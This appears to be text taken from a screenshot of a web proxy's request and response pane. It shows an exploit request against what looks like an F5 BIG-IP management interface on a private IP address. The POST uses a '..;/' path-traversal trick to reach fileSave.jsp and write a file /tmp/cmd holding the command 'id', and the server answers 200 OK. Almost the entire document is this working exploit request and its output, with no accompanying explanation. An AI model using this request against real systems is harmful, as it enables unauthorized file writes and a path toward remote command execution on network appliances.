 Send
Cancel
< ▾
> ▾
Target: https://192.168.31.191
Request
Raw Params Headers Hex
1 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11
12 fileName=/tmp/cmd&content=id
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 18:59:26 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=142696073E56DE5D8F6DA47902CDD72B; Path=/tmui; Se
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-ev
12 Content-Length: 4
13 Connection: close
14
15
16